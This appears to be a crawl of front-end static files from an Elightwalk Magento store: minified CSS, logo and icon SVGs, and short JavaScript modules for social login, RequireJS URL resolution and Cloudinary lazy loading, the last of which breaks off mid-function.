svg{width:50px;height:50px}.testimonial-slider.slick-dotted.slick-slider{margin-bottom:30px}.testimonial-slider .slick-dots{bottom:-30px}.fieldset.create.info{width:100%}.fieldset.create.account{width:100%}.action.submit.primary{margin-top:40px}.login-container{margin-bottom:0;margin-top:0}.login-container .block-new-customer{margin-top:30px;min-height:auto !important}#layered-filter-block.filter .block-subtitle{padding:10px 10px 20px 12px}.page-layout-1column .toolbar-products{text-align:left}.page-with-filter .toolbar-amount{display:inline-block}.product-item .price-box .price{font-size:20px}.page-title-wrapper .page-title{font-size:28px;margin-bottom:20px}.cart.table-wrapper #shopping-cart-table .item-info .product-item-details,.cart.table-wrapper #shopping-cart-table .item-info .col.subtotal{display:revert;float:none}.popup-authentication .block-authentication,.cart-discount .block>.title{border-top:none}.popup-authentication .block[class]+.block{border-left:none}.block-authentication .block[class]+.block{border-top:1px dashed #bbd6f7}.modal-content .block-authentication .action.action-register,.block-content .form-login .action.action-login.secondary{margin-top:20px}.price-excluding-tax .cart-price span,.cart.table-wrapper .col.qty .input-text{font-size:24px}.cart.table-wrapper .col.qty .input-text{height:fit-content;margin-top:0;width:45px}.cart.table-wrapper{border-top:1px solid #dfeeff;margin-top:55px}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:1.5rem;padding-right:1.5rem}.modal-popup .action-close{padding:10px}.popup-authentication.modal-popup .action-close{margin:3px}.modal-popup .modal-header{padding-bottom:1rem;padding-top:1rem}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#fff}.modal-content .block-authentication .block-title{font-size:20px}.modal-content .block-authentication .block[class]+.block:before{left:50%;top:0}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.block-authentication .actions-toolbar>.secondary{padding-top:5px;text-align:left}.search-autocomplete{left:15px;top:90px}.page-print.sales-order-print #maincontent,.sales-order-printinvoice #maincontent,.sales-order-printcreditmemo #maincontent{padding-top:0}.sales-order-view.account .page-title-wrapper .order-date,.sales-order-invoice.account .page-title-wrapper .order-date{top:12%}.account.sales-order-creditmemo .page-title-wrapper .order-date{top:-12%}.sales-order-view.account .page-title-wrapper .order-status,.sales-order-invoice.account .page-title-wrapper .order-status,.sales-order-creditmemo.account .page-title-wrapper .order-status{left:52%;top:22%}.sales-order-creditmemo.account .page-title-wrapper .order-status{top:5%}.modal-popup .modal-header{padding-bottom:2rem;padding-top:1rem}.main-banner-img{min-height:350px}.portfolio-items .portfolio-item:nth-child(odd) .portfolio-banner-img{margin-left:0;margin-bottom:-50px}.portfolio-items .portfolio-item:nth-child(even) .portfolio-banner-img{margin-right:0;margin-bottom:-50px}.product.data.items .item.title .latest-version-text{position:unset;margin-top:10px;vertical-align:top;margin-left:5px}.product.attribute.description .product-details-grid-layout{margin:30px 0}}@media (max-width:767px){.product.attribute.description .product-details-layout{flex-direction:column-reverse}.product.attribute.description .product-details-layout:nth-child(even){flex-direction:column}.page-print.account .page-title-wrapper .order-status{left:53%}}@media screen and (max-width:639px){.orders-recent #my-orders-table.table tr,.orders-history .table-order-items#my-orders-table tr,.downloadable-products #my-downloadable-products-table tr,.additional-addresses #additional-addresses-table tr,.reviews .table-reviews tr{margin-bottom:25px}.orders-history,.downloadable-products,.additional-addresses,.reviews{border-top:none}.orders-recent #my-orders-table.table tr td,.additional-addresses #additional-addresses-table tr td,.downloadable-products #my-downloadable-products-table tr td,.orders-history .table-order-items#my-orders-table tr td,.reviews .table-reviews tbody tr td{padding:10px 0 !important}.order-details-items.ordered .order-title{margin:15px 10px}.order-details-items.invoice .order-title,.order-details-items.invoice .actions-toolbar{margin:0 10px}table tbody tr td:before{font-weight:500 !important}.order-links.items .nav.item.current strong,.order-links.items .nav.item a{padding:1px 20px}.pages .pages-items{text-align:center}.page-title-wrapper .page-title{font-size:24px}.box-tocart .actions .primary,.box-tocart .actions .secondary{width:100%}.sales-order-view.account .page-title-wrapper .order-status,.sales-order-view.account .page-title-wrapper .order-date,.sales-order-invoice.account .page-title-wrapper .order-status,.sales-order-invoice.account .page-title-wrapper .order-date,.page-print.account .page-title-wrapper .order-status,.page-print.account .page-title-wrapper .order-date,.sales-order-creditmemo.account .page-title-wrapper .order-date,.sales-order-creditmemo.account .page-title-wrapper .order-status{position:static}.page-print.account .page-title-wrapper .page-title{margin-bottom:40px;margin-top:5px}.page-print.account .page-title-wrapper .order-date{margin:10px 0 20px}}@media screen and (max-width:576px){.account .page-title-wrapper .page-title{margin-bottom:35px;font-size:24px}.customer-review.view .product-info .product-name,.order-details-items.ordered .table-order-items tr .item-options dt,.table-order-items.invoice tr .item-options dt,.block .box .box-title span,.block .block-content li strong.product-name a{font-weight:500}.block .box .box-title span,tfoot .subtotal,tfoot .shipping,tfoot .totals-tax,.box-tocart .action.tocart,.box-tocart .action.customization,.minicart-items-wrapper .minicart-items .product-item-details .product-item-name a{font-size:16px !important}.block-reviews-dashboard .block-content .items{grid-template-columns:1fr 1fr;gap:15px 20px}.block .block-content li strong.product-name a{font-size:16px !important}.block-reviews-dashboard .block-content .items{grid-template-columns:1fr;gap:10px}.block.block-dashboard-info .block-title strong,.block.block-dashboard-addresses .block-title strong,.block.block-dashboard-orders .block-title strong,.block-addresses-default .block-title strong,.block-addresses-list .block-title strong,.form-edit-account .legend span,.form-newsletter-manage .legend span,.block-order-details-view .block-title strong,.grand_total,.customer-review .review-details .title strong,.customer-review .review-details .review-title,.customer-review.view .product-info .product-name,.product-item-details .product-item-name a{font-size:18px !important}.order-details-items.ordered .table-order-items tbody tr td{margin-bottom:10px}.form-edit-account .legend span,.form-newsletter-manage .legend span,.form-address-edit .legend span{font-size:20px !important}.order-details-items.ordered .table-order-items tr td .product-item-name,.table-order-items.invoice tr td .product-item-name,.order-items-creditmemo .table-order-items .product-item-name{font-size:20px;margin-top:5px}.customer-review .review-details .customer-review-rating{margin-bottom:15px}.fieldset.coupon .field{margin-bottom:10px}.cart.table-wrapper .product-item-details .item-options{margin-top:10px}.box-tocart .actions{flex-wrap:wrap;gap:15px}.cart-container .cart-discount{margin-top:30px}.cart-container .form-cart .actions.main.cart{text-align:start}.product.attribute.description .product-details-grid-layout{margin:30px 0 25px}#faq-search-form #faq_search{width:100%}.price-excluding-tax .cart-price span,.cart.table-wrapper .col.qty .input-text,.cart.table-wrapper .product-item-name{font-size:20px}.fieldset.coupon{flex-direction:column}.faq-pagination .pager{flex-direction:column;gap:10px}.package-token{flex-direction:column;text-align:center}.token-url{border-left:none;border-top:1px solid #bbd6f7}.config-copy-btn{position:absolute;right:5px}.modal-popup .modal-inner-wrap{width:85%}.modal-popup .modal-inner-wrap .modal-footer{padding-bottom:2rem;padding-top:2rem}.message.global.cookie{font-size:13px}.supporting-versions-text .value{width:100%;padding-right:0}.hire-developer-consist{margin-top:16px}}@media (max-width:360px){.block-dashboard-addresses .action.edit,.block-reviews-dashboard .action.view,.block-dashboard-orders .action.view{display:block;text-align:left;float:none !important;margin-left:0 !important}.testimonial-slider .slick-dots li button{width:10px;height:10px}.box-tocart .actions .primary,.box-tocart .actions .secondary{width:100%}.message.notice>*:first-child:before{margin:0;top:20px}.cart.table-wrapper .actions-toolbar>.action-delete{top:20%}.cart.table-wrapper #shopping-cart-table .actions-toolbar{min-height:40px;position:relative}.field-tooltip .field-tooltip-content,.field-tooltip .field-tooltip-content:before{left:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#dfeeff}.field-tooltip .field-tooltip-content:after{border-bottom-color:transparent}}@media (max-width:328px){.field-tooltip .field-tooltip-content{left:-90px}.field-tooltip .field-tooltip-content:before{left:90px}}@media (min-width:769px) and (max-width:1023px){.sales-order-view.account .page-title-wrapper .order-date,.sales-order-view.account .page-title-wrapper .order-status,.sales-order-invoice.account .page-title-wrapper .order-status,.sales-order-invoice.account .page-title-wrapper .order-date,.account.sales-order-creditmemo .page-title-wrapper .order-status,.account.sales-order-creditmemo .page-title-wrapper .order-date{position:static}}@media print{.page-print.account .page-title-wrapper .order-status,.page-print.account .page-title-wrapper .order-date{position:absolute}.order-details-items.ordered .table-order-items thead tr,.table-order-items.invoice thead tr,.table-order-items.creditmemo thead tr{border-bottom:1px solid #bbd6f7}.page-print.account .page-title-wrapper .order-date{top:-10%}.page-print .order-details-items .table-order-items .col.name{word-break:break-all}.page-print .order-details-items .table-order-items{font-size:12px}tfoot .subtotal,tfoot .totals-tax,tfoot .grand_total,.page-print .order-details-items .order-title strong{font-size:10.5pt !important}.page-print .order-details-items .order-title{padding:5px 0}.page-print .block-title{margin-bottom:0;padding-bottom:5px}.page-print .block-title strong{font-size:12pt !important}.page-print .page-title{font-size:16.5pt}.page-print .order-details-items{padding:15px}.page-print .block-order-details-view{padding-top:10px;padding-bottom:10px}.page-print .order-details-items .item-options.links dd{margin-bottom:5px}.page-print .price-excluding-tax .cart-price .price,.page-print .table-order-items.invoice tr td .product-item-name,.page-print .creditmemo .col.discount .price,.page-print .creditmemo .col.total .price{font-size:13.5pt}.page-print .table-order-items tbody td.col.subtotal,.page-print .table-order-items tbody td.col.price{text-align:center}.page-print .table-order-items thead th.col.name{width:35%}.page-print .table-order-items tbody td.col.name .product-item-name{white-space:normal;word-break:keep-all}.data.table.table-order-items tbody .col.sku{word-wrap:break-word}}.shopify-appurl-btn .action.primary{margin:0;width:100%;line-height:1.4;padding:10px 15px;color:var(--primary-color);font-size:20px;position:relative;overflow:hidden;text-align:center;text-decoration:none;box-shadow:inset 0 0 0 40px var(--primary-color);color:#fff;transition:all .5s ease-in-out}.shopify-appurl-btn .action.primary:hover{color:var(--primary-color);box-shadow:inset 0 0 0 0}.shopify-appurl-btn .action.primary span{z-index:10;position:relative}.product-add-form.hideprice .price-box{display:none}@media screen and (max-width:576px){.shopify-appurl-btn .action.primary{font-size:16px}.product-info-main .product-info-price{margin-top:25px}}.section-title-box p:empty{display:none}.section-title-box p:empty br{display:none}html:has(body._has-modal){margin-right:10px}.review-ratings-summary{height:18px;display:flex;align-items:center;justify-content:center}.review-rating-result{color:#ff9d28;position:relative;display:flex;align-items:center;justify-content:center}.review-rating-result span{display:inline-block}.review-rating-result .review-fill{position:absolute;left:0;top:0;overflow:hidden}.development-title-sect.bg-gray-200+.ElightwalkExpertise{background-color:#f9f9f9}.development-title-sect:not(.elightwalk-expertise)+.ElightwalkExpertise{margin-top:-30px;padding-bottom:0}.blog-sidebar-items .blog-sidebar-item-links{margin-bottom:8px;padding-bottom:8px;border-bottom:1px solid #e6e6e6}.blog-sidebar-items .blog-sidebar-item-links:last-child{border-bottom:none}.catagory-list-items .last-border-none:last-child a{border-bottom:none}.blog-center-section-content ul li{padding-left:35px;padding-bottom:15px;list-style:none;position:relative}.blog-center-section-content ul li:before{content:url("../images/services/check_list.png");position:absolute;top:0;left:0}.faq-item:hover .faq-content{color:#212121}.faq-item:hover .faq-section svg{color:#00428c}.blog-read-more-btn:hover span{transform:translateX(3px)}.box-left-border-effect{position:relative}.box-left-border-effect:before{content:"";border-width:0 0 0 4px;border-color:rgba(0,66,140,.6);width:0;border-radius:5px 0 0 5px;height:100%;position:absolute;left:0;top:0;background:linear-gradient(to right,rgb(104 165 233/0.1),rgba(255,255,255,0));transition:width .5s ease}.box-left-border-effect:hover:before{width:100%}.box-top-border-effect{position:relative}.box-top-border-effect:before{content:"";border-width:4px 0 0;border-color:rgba(0,66,140,.6);width:100%;border-radius:5px 5px 0 0;height:0;position:absolute;left:0;top:0;background:linear-gradient(to bottom,rgb(104 165 233/0.1),rgba(255,255,255,0));transition:height .5s ease}.box-top-border-effect:hover:before{height:100%}.box-border-effect-top-bottom{position:relative}.box-border-effect-top-bottom:before{content:"";border-radius:5px 0 0 5px;height:100%;width:100%;position:absolute;left:0;top:100%;background:linear-gradient(to top,rgb(104 165 233/0.1),rgba(255,255,255,0));transition:.3s ease}.box-border-effect-top-bottom:hover:before{top:0}.latest-extension-card-bg{background:linear-gradient(0deg,rgba(232,241,252,.81) 0%,rgba(255,255,255,0) 30%)}.services-item:nth-child(even) .services-item-detail{background:linear-gradient(to right,#fff,#f4faff)}.services-item:nth-child(odd) .services-item-detail{background:linear-gradient(to right,#f4faff,#fff)}@media (max-width:640px){.page-product-downloadable .product-info-price~*:last-child:after{display:none}}.blogdetail_item.section-content strong{font-weight:600}.blog-detail-content strong{font-weight:600}.cart-container{margin-bottom:60px}.account .columns{margin-bottom:30px}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Elightwalk_Strapi/images/icons/x-close.svg
body_size: -298
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 6L6 18M6 6L18 18" stroke="#24263B" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Elightwalk_SocialLogin/js/view/checkout/authentication/provider/list.min.js
body_size: -152
content:
define(["jquery","uiComponent","ko"],function($,Component){"use strict";return Component.extend({defaults:{template:"Elightwalk_SocialLogin/checkout/authentication/provider/list",},enabled:false,popup:false,buttonShape:"",providers:[],initialize:function(){this._super();if(window[this.configSource]&&window[this.configSource].sociallogin){var config=window[this.configSource].sociallogin;this.providers=config.providers?config.providers:[];this.popup=config.popup=="1"?true:false;this.buttonShape=config.buttonshape?config.buttonshape:"";if(0<this.providers.length){this.enabled=true;}}},isModuleEnable:function(){return this.enabled;},isPopup:function(){return this.popup;},getButtonShape:function(){return this.buttonShape;},getCollection:function(){return this.providers;},});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/images/logo.svg
body_size: 3958
content:
<svg width="200" height="35" viewBox="0 0 200 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 22.8873V27.8507L15.3422 12.4898V7.52637L0 22.8873Z" fill="white"/>
<path d="M0 15.2145V20.3243L15.3422 5.10985V0L0 15.2145Z" fill="white"/>
<path d="M0 29.8903V35.0001L15.3422 19.7856V14.6758L0 29.8903Z" fill="white"/>
<path d="M31.075 23.2528C30.9501 23.2528 30.8409 23.2057 30.742 23.1116C30.6484 23.0122 30.6016 22.9024 30.6016 22.7821V5.41798C30.6016 5.27677 30.6484 5.16693 30.742 5.07802C30.8409 4.99434 30.9501 4.94727 31.075 4.94727H42.8118C42.9523 4.94727 43.0667 4.99434 43.1552 5.07802C43.2436 5.16693 43.2852 5.27677 43.2852 5.41798V7.63033C43.2852 7.75062 43.2436 7.86569 43.1552 7.95983C43.0667 8.05397 42.9523 8.10104 42.8118 8.10104H34.3526C34.2277 8.10104 34.1184 8.14812 34.0196 8.23703C33.926 8.32594 33.8791 8.441 33.8791 8.58222V12.531C33.8791 12.6879 33.9156 12.7977 33.9832 12.8605C34.0508 12.9232 34.2173 12.9494 34.4826 12.9494H41.0326C41.1522 12.9494 41.2615 12.9912 41.3447 13.0697C41.4332 13.1481 41.48 13.2475 41.48 13.373V15.6115C41.48 15.7371 41.4332 15.8364 41.3447 15.9149C41.2615 15.9933 41.1522 16.0299 41.0326 16.0299H34.4514C34.2277 16.0299 34.0768 16.0979 33.9988 16.2339C33.9208 16.3647 33.8791 16.5007 33.8791 16.6366V19.4295C33.8791 19.6074 33.926 19.759 34.0196 19.8846C34.1184 20.0049 34.3161 20.0676 34.6127 20.0676H42.9939C43.1136 20.0676 43.2228 20.1147 43.3217 20.2141C43.4205 20.3082 43.4725 20.4285 43.4725 20.5697V22.7821C43.4725 22.9024 43.4257 23.0122 43.3373 23.1116C43.2488 23.2057 43.1344 23.2528 42.9939 23.2528H31.075Z" fill="white"/>
<path d="M48.2077 23.3371C48.0725 23.3371 47.9424 23.2848 47.8279 23.1802C47.7135 23.0704 47.6562 22.9396 47.6562 22.7827V5.41865C47.6562 5.27744 47.7135 5.15192 47.8279 5.03685C47.9424 4.92179 48.0725 4.86426 48.2077 4.86426H50.9078C51.0639 4.86426 51.1939 4.92179 51.298 5.03685C51.402 5.15192 51.4593 5.27744 51.4593 5.41865V19.3047C51.4593 19.4459 51.5113 19.5714 51.6101 19.6813C51.7194 19.7963 51.8443 19.8538 51.9795 19.8538H58.3214C58.4774 19.8538 58.6075 19.9114 58.7115 20.016C58.8208 20.1206 58.8728 20.2461 58.8728 20.3873V22.7827C58.8728 22.9396 58.8208 23.0704 58.7115 23.1802C58.6075 23.2848 58.4774 23.3371 58.3214 23.3371H48.2077Z" fill="white"/>
<path d="M64.0854 23.3371C63.9449 23.3371 63.8253 23.2901 63.7264 23.1959C63.6328 23.0965 63.5859 22.9867 63.5859 22.8612V5.36635C63.5859 5.22514 63.638 5.11007 63.742 5.01593C63.8461 4.91656 63.9657 4.86426 64.0854 4.86426H66.8115C66.9363 4.86426 67.0404 4.91656 67.134 5.01593C67.2329 5.11007 67.2849 5.22514 67.2849 5.36635V22.8612C67.2849 22.9867 67.2381 23.0965 67.1496 23.1959C67.0612 23.2901 66.9467 23.3371 66.8115 23.3371H64.0854Z" fill="white"/>
<path d="M81.1117 23.6774C79.3793 23.6774 77.7873 23.2538 76.3306 22.4013C74.8739 21.554 73.719 20.3929 72.8762 18.9232C72.023 17.4535 71.6016 15.8531 71.6016 14.1115C71.6016 12.3751 72.023 10.7694 72.8762 9.31021C73.719 7.84054 74.8739 6.67945 76.3306 5.82694C77.7873 4.97442 79.3793 4.55078 81.1117 4.55078C81.5123 4.55078 81.9077 4.57693 82.2979 4.62923C82.454 4.64492 82.5736 4.71291 82.6569 4.83844C82.7401 4.95873 82.7713 5.09995 82.7349 5.25685L82.3187 7.55811C82.2615 7.83531 82.0898 7.97652 81.7985 7.97652L81.1117 7.95037C80.014 7.95037 78.9943 8.22757 78.0475 8.78197C77.1058 9.33636 76.3618 10.0895 75.8052 11.0362C75.2589 11.9828 74.9832 13.0079 74.9832 14.1115C74.9832 15.2203 75.2589 16.2506 75.8052 17.2025C76.3618 18.1492 77.1058 18.8971 78.0475 19.4462C78.9943 20.0006 80.014 20.2778 81.1117 20.2778C82.3863 20.2778 83.5049 19.9117 84.4621 19.19C85.4298 18.463 86.1373 17.4902 86.5899 16.2768H83.2083C83.0679 16.2768 82.9482 16.2245 82.839 16.1199C82.7349 16.0153 82.6829 15.8897 82.6829 15.7433V13.8238C82.6829 13.6878 82.7349 13.5623 82.839 13.4629C82.9482 13.3531 83.0679 13.3008 83.2083 13.3008H88.7906C89.2068 13.3008 89.5294 13.3688 89.7531 13.5152C89.9872 13.6512 90.1016 13.85 90.1016 14.1115C90.1016 15.8688 89.7167 17.4797 88.9467 18.9389C88.1767 20.3981 87.105 21.554 85.7367 22.4013C84.3685 23.2538 82.8285 23.6774 81.1117 23.6774Z" fill="white"/>
<path d="M93.8681 23.3371C93.764 23.3371 93.6756 23.3005 93.6028 23.2325C93.5351 23.1593 93.5039 23.0704 93.5039 22.9658V5.2356C93.5039 5.12577 93.5351 5.04208 93.6028 4.96886C93.6756 4.90087 93.764 4.86426 93.8681 4.86426H96.6254C96.7243 4.86426 96.8127 4.9061 96.8803 4.98455C96.9532 5.063 96.9948 5.14669 96.9948 5.2356V12.108C96.9948 12.2649 97.052 12.4061 97.1717 12.5316C97.2913 12.6519 97.4318 12.7147 97.5931 12.7147H102.572C102.728 12.7147 102.863 12.6572 102.972 12.5421C103.087 12.4323 103.155 12.2858 103.175 12.108V5.2356C103.175 5.14669 103.207 5.063 103.274 4.98455C103.342 4.9061 103.43 4.86426 103.54 4.86426H106.292C106.39 4.86426 106.479 4.90087 106.547 4.96886C106.619 5.04208 106.656 5.12577 106.656 5.2356V22.9658C106.656 23.0704 106.619 23.1593 106.547 23.2325C106.479 23.3005 106.39 23.3371 106.292 23.3371H103.54C103.43 23.3371 103.342 23.2953 103.274 23.2168C103.207 23.1384 103.175 23.0547 103.175 22.9658V16.8517C103.155 16.6792 103.087 16.5327 102.972 16.4176C102.863 16.3026 102.728 16.245 102.572 16.245H97.5931C97.4318 16.245 97.2965 16.3026 97.1821 16.4072C97.0676 16.5118 97.0052 16.653 96.9948 16.8256V22.9658C96.9948 23.0547 96.9532 23.1384 96.8803 23.2168C96.8127 23.2953 96.7243 23.3371 96.6254 23.3371H93.8681Z" fill="white"/>
<path d="M116.427 23.3366C116.323 23.3366 116.24 23.3 116.177 23.232C116.12 23.1588 116.089 23.0803 116.089 22.9966V8.70787C116.089 8.55097 116.021 8.40975 115.891 8.279C115.761 8.14825 115.61 8.08025 115.434 8.08025H111.032C110.965 8.08025 110.892 8.04887 110.819 7.97565C110.751 7.90243 110.715 7.83443 110.715 7.76121V5.20367C110.715 5.11999 110.746 5.04677 110.803 4.9997C110.866 4.9474 110.944 4.91602 111.032 4.91602H124.866C124.97 4.91602 125.058 4.95786 125.126 5.02585C125.199 5.09907 125.23 5.17229 125.23 5.25597V7.74029C125.23 7.82398 125.199 7.90243 125.126 7.97565C125.058 8.04887 124.97 8.08025 124.866 8.08025H120.522C120.345 8.08025 120.194 8.14301 120.074 8.26331C119.949 8.38883 119.887 8.53527 119.887 8.70787V22.9966C119.887 23.0803 119.856 23.1588 119.793 23.232C119.736 23.3 119.653 23.3366 119.549 23.3366H116.427Z" fill="white"/>
<path d="M132.987 23.3366C132.846 23.3366 132.737 23.3104 132.654 23.2686C132.576 23.2267 132.529 23.1326 132.513 22.9966L129.137 5.49133C129.116 5.44426 129.105 5.37627 129.105 5.28736C129.105 5.04154 129.204 4.91602 129.402 4.91602H132.066C132.331 4.91602 132.487 5.02585 132.539 5.23505L134.61 16.9558C134.662 17.1912 134.709 17.301 134.745 17.301C134.776 17.301 134.839 17.1807 134.927 16.9349C134.979 16.7361 135.198 16.0824 135.583 14.9684C135.962 13.8543 136.295 12.8815 136.571 12.0552L136.816 11.3962C136.862 11.2393 136.925 11.1242 137.008 11.0457C137.081 10.9673 137.221 10.9255 137.419 10.9255H140.005C140.405 10.9255 140.66 11.0824 140.769 11.3962C141.919 14.5081 142.585 16.3596 142.762 16.9558C142.845 17.2016 142.908 17.3271 142.944 17.3271C142.991 17.3271 143.043 17.1964 143.1 16.9349C143.324 15.5123 143.636 13.4935 144.042 10.8888C144.437 8.279 144.729 6.40138 144.905 5.25597C144.926 5.11999 144.973 5.02585 145.051 4.98401C145.129 4.94217 145.238 4.91602 145.379 4.91602H148.053C148.152 4.91602 148.23 4.97355 148.287 5.08861C148.339 5.20367 148.349 5.33443 148.318 5.49133L145.171 22.9966C145.114 23.2215 144.957 23.3366 144.703 23.3366H141.872C141.727 23.3366 141.617 23.3104 141.539 23.2686C141.461 23.2267 141.409 23.1326 141.394 22.9966C141.149 22.2906 140.691 20.9673 140.02 19.0269C139.349 17.0866 138.995 16.0196 138.959 15.8261C138.928 15.6483 138.881 15.5594 138.829 15.5594C138.793 15.5594 138.761 15.6483 138.725 15.8261C138.704 15.9307 138.361 16.9715 137.69 18.9433C137.018 20.9203 136.561 22.2696 136.316 22.9966C136.259 23.2215 136.092 23.3366 135.817 23.3366H132.987Z" fill="white"/>
<path d="M152.005 23.3635C151.917 23.3635 151.849 23.3321 151.792 23.2589C151.74 23.1909 151.725 23.1072 151.74 23.0183L156.381 5.28812C156.412 5.18351 156.474 5.0946 156.568 5.01615C156.667 4.93247 156.776 4.89062 156.901 4.89062H162.353C162.457 4.89062 162.561 4.92724 162.665 5.00046C162.769 5.06845 162.842 5.15736 162.879 5.25673L167.514 22.9974V23.0706C167.514 23.2641 167.426 23.3635 167.254 23.3635H164.684C164.58 23.3635 164.471 23.3269 164.351 23.2484C164.242 23.1647 164.174 23.0706 164.164 22.966L162.879 18.0654C162.842 17.9085 162.754 17.7777 162.613 17.6731C162.473 17.5685 162.327 17.511 162.171 17.511H157.083C156.927 17.511 156.776 17.5685 156.636 17.6731C156.5 17.7777 156.412 17.9085 156.381 18.0654L155.096 22.9451C155.08 23.0601 155.013 23.1647 154.893 23.2484C154.784 23.3269 154.674 23.3635 154.57 23.3635H152.005ZM161.354 14.6971C161.531 14.6971 161.667 14.6344 161.76 14.5089C161.859 14.3886 161.89 14.2474 161.854 14.0904L160.387 8.65633C160.371 8.52034 160.293 8.40005 160.147 8.29545C160.012 8.18561 159.866 8.13331 159.71 8.13331H159.549C159.388 8.13331 159.242 8.18561 159.096 8.29545C158.961 8.40005 158.883 8.52034 158.873 8.65633L157.432 14.0904L157.4 14.2212C157.4 14.3624 157.447 14.4775 157.536 14.5612C157.619 14.6501 157.744 14.6971 157.9 14.6971H161.354Z" fill="white"/>
<path d="M171.786 23.3371C171.645 23.3371 171.515 23.2848 171.401 23.1802C171.286 23.0704 171.234 22.9396 171.234 22.7827V5.41865C171.234 5.27744 171.286 5.15192 171.401 5.03685C171.515 4.92179 171.645 4.86426 171.786 4.86426H174.481C174.637 4.86426 174.767 4.92179 174.871 5.03685C174.975 5.15192 175.032 5.27744 175.032 5.41865V19.3047C175.032 19.4459 175.084 19.5714 175.188 19.6813C175.292 19.7963 175.417 19.8538 175.552 19.8538H181.894C182.05 19.8538 182.186 19.9114 182.284 20.016C182.394 20.1206 182.446 20.2461 182.446 20.3873V22.7827C182.446 22.9396 182.394 23.0704 182.284 23.1802C182.186 23.2848 182.05 23.3371 181.894 23.3371H171.786Z" fill="white"/>
<path d="M186.846 23.2842C186.758 23.2842 186.679 23.2475 186.612 23.1796C186.539 23.1063 186.508 23.0279 186.508 22.9442V5.31861C186.508 5.17216 186.529 5.07802 186.581 5.02572C186.633 4.97342 186.721 4.94727 186.846 4.94727H189.598C189.687 4.94727 189.765 4.98388 189.837 5.05187C189.905 5.11986 189.936 5.20877 189.936 5.31861V10.69C189.936 10.8103 189.978 10.9149 190.056 10.9933C190.134 11.0718 190.228 11.1084 190.337 11.1084C190.451 11.1084 190.566 11.0561 190.675 10.9462L195.545 5.18262C195.612 5.09371 195.68 5.03095 195.737 4.99957C195.799 4.96296 195.893 4.94727 196.018 4.94727H199.785C199.894 4.94727 199.961 4.96819 199.987 5.01526C200.013 5.05187 199.993 5.11986 199.92 5.20354L193.214 13.2475C193.11 13.3469 193.099 13.4567 193.188 13.5561C195.019 15.9986 196.585 18.1638 197.891 20.0467C199.191 21.9243 199.863 22.8867 199.899 22.9442C199.909 22.9547 199.92 22.9913 199.92 23.0436C199.92 23.0959 199.883 23.1482 199.821 23.2005C199.764 23.258 199.681 23.2842 199.582 23.2842H196.882C196.585 23.2842 196.356 23.2475 196.2 23.1796C196.044 23.1063 195.893 22.9913 195.753 22.8291L191.091 16.145C191.003 16.0352 190.909 15.9829 190.805 15.9829C190.717 15.9829 190.639 16.0195 190.571 16.0927C190.29 16.3699 190.113 16.6105 190.04 16.7988C189.973 16.9923 189.936 17.2904 189.936 17.6931V22.9442C189.936 23.0279 189.905 23.1063 189.837 23.1796C189.765 23.2475 189.687 23.2842 189.598 23.2842H186.846Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Elightwalk_SocialLogin/js/view/authentication-popup.min.js
body_size: -411
content:
define(['Elightwalk_SocialLogin/js/view/checkout/authentication/provider/list'],function(providerList){'use strict';return providerList.extend({defaults:{template:'Elightwalk_SocialLogin/authentication/provider/list'}});});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/requirejs-min-resolver.min.js
body_size: -368
content:
(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/\/pay.google.com\//)&&!url.match(/\/\/media-library.cloudinary.com\/global\/all/)&&!url.match(/\/\/product-gallery.cloudinary.com\/all/)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.elightwalk.com/static/version1755580248/frontend/Elightwalk/store/en_US/Cloudinary_Cloudinary/js/cloudinary-lazyload.min.js
body_size: 126
content:
define(['jquery','jquery.lazyload'],function($){'use strict';$.widget('mage.cloudinaryLazyload',{options:{threshold:500,failure_limit:0,event:"scroll",effect:"fadeIn",data_attribute:"original",skip_invisible:true,appear:null,load:null,placeholder:"[data-uri]"},_create:function(){this._super();this.initialize();},initialize:function(options){var widget=this;options=$.extend({},widget.options,options||{});this.cldLazyloadInit(options);setInterval(function(){widget.cldLazyloadInit(options);},4000);},cldLazyloadInit:function(options){if($(".cloudinary-lazyload").length){var widget=this;try{$(".cloudinary-lazyload").lazyload(options||widget.options);$(".cloudinary-lazyload").addClass("cloudinary-lazyload-processed").removeClass("cloudinary-lazyload");}catch(err){console.warn("Notice: An error occured while initializing Lazyload ("+err+"). Trying to fix automatically...");$(".cloudinary-lazyload").each(function(){if($(this).is("img")||$(this).is("iframe")){$(this).attr("src",$(this).attr("data-original"));}else{$(this).css("background-image","url('"+$(this).attr("data-original")+"')");}
